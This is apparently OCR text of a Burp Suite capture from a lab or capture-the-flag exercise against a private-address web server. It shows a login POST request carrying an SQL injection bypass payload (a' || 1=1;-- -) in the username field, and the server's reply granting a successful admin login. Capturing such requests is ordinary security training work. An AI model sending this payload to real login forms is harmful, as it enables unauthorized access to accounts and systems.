 Request
Pretty Raw Hex
\n
1 POST /functions.php HTTP/1.1
2 Host: 10.10.126.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 49
10 Origin: http://10.10.126.152
11 Connection: close
12 Referer: http://10.10.126.152/login.php
13 Cookie: PHPSESSID=jrpc8od2a7v1arps8h66sppedq
14
15 username=a' || 1=1;-- -&password=a&function=login
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Jul 2024 23:18:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 150
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {"status":"success","message":"Login
successful","is_admin":"true","first_name":"dev","last_name":"dev","redirect_link":
"dashboard.php?isadmin=false"}